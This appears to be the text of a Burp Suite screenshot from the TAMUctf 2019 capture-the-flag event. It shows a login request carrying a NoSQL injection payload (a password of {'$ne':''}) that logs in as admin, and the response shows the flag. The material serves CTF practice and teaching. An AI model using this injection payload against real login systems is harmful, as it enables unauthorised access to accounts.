 Go Cancel < > Target: http://web4.tamuctf.com ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: web4.tamuctf.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 50
Content-Type: application/json
{
"username":"admin",
"password":{"$ne":""}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 02 Mar 2019 07:01:02 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 62
Connection: close
X-Powered-By: Express
ETag: W/"3e-PIL9X7plTu9Obxi0Yd4AQFTvkcU"
"Welcome: admin!\ngigem{n0_sql?_n0_pr0bl3m_8a8651c31f16f5dea}"
? < + > Type a search term 0 matches